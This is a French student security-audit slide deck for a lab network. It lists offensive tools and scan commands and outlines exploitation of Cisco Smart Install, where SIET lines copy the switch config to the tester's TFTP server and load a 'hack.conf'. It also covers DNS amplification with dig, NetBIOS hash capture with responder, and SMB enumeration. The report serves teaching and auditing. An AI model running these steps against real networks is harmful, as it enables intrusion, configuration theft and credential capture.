Slide 1



BRETONNIERE Martin | DAIRIN Côme | DZERAHOVIC-BONNETAUD Sacha LOUISFERT Corentin | POISSON Siméon
RAPPORT
AUDIT DE SÉCURITÉ
GROUPE 3
SAE 3.03

Slide 2
Sommaire
Résumé Exécutif
Méthodologie
Reconnaissance et Énumération
Analyse des Vulnérabilités
Exploitations

Slide 3
nmap - Scan de ports
john - Cassage de mot de passe avec des attaques par dictionnaire
nano - Création et édition des différents fichiers text ou scripts Python
2to3 - Outil de conversion de script Python2 vers Python3
kerbrute : Outil de découverte d'utilisateur sur un service kerberos
impacket-GetNPUsers : Avec les bonnes options, permet de détourner les hashs de comptes kerberos mal configurés
hashcat : Crack de hash de mot de passe à partir de listes de mots
enum4linux : permet (en partie) de se connecter à un serveur SMB

Slide 4

Reconnaissance et Énumération
Reconnaissance et énumération
Service découvert grâce à :
nmap -sn 192.168.70.0/24
nmap -sV -sU 192.168.70.25
nmap -sV -sU 192.168.70.26
nmap -sV -sU 192.168.70.125
nmap -p- -sV 192.168.70.125
nmap -sV -sU 192.168.70.126

Slide 5
Liste des vulnérabilités :
Reconnaissance et énumération
Vulnérabilité 1 : Cisco Smart Install
Vulnérabilité 2 : Kerberos
Vulnérabilité 3 : DNS
Vulnérabilité 4 : Complexité des mots de passe équipements
Vulnérabilité 5 : HSRP
Vulnérabilité 6 : NetBios
Vulnérabilité 7 : SMB

Slide 6
Exploitation 1 : [Cisco Smart Install]
SIET est un script python disponible sur GitHub permettant d'injecter des lignes de configuration depuis une Debian (ou Kali).
Ce script permet plusieurs choses. Dans notre cas, il nous sert à :
Installer et lancer un serveur TFTP en local,
Se faire passer pour un Directeur légitime auprès du commutateur,
Envoyer des commandes.
Exemple de scipt siet :
c1 = 'copy system:running-config flash:/config.text'
c2 = 'copy flash:/config.text tftp://' + my_ip + '/' + current_ip + '.conf'
c3 = 'copy tftp://' + my_ip + '/hack.conf system:running-config'

Slide 7
Exploitation 2 : [DNS]
Etape 1 : nmap -sV -p 53 192.168.70.25 (puis 192.168.70.26)
Résultat : groupe10.test pour windows
Pellet-SA.local pour linux debian
Étape 2 : Récolte d'informations :
dig ANY @192.168.70.26 Pellet-SA.local
Résultat : ;; flags: qr rd ra ad;
Étape 3 : Démonstration de la vulnérabilité.
dig ANY google.com @192.168.70.26 +dnssec
Résultat ; MSG SIZE rcvd: 1038
facteur : 1038/60 = 17

Slide 8

Cisco Smart Install

Slide 9
DNS

Slide 10
Netbios
Etape 1 : sudo responder -I eth0 -A
Étape 2 : avoir eu un poste connecté à l’AD
Étape 3 : Obtention utilisateur et hash du mot de passe

Slide 11
SMB
Etape 1 : enum4linux -a 192.168.70.25
Étape 2 : obtention nom de domaine, nom de machine et SID Domaine
Étape 3 non réalisée : Session administrateur

Slide 12

HSRP
Exploitation 5 : [HSRP]

Slide 13
Kerberos

Slide 14
FIN DE LA PRÉSENTATION_
MERCI DE VOTRE ÉCOUTE

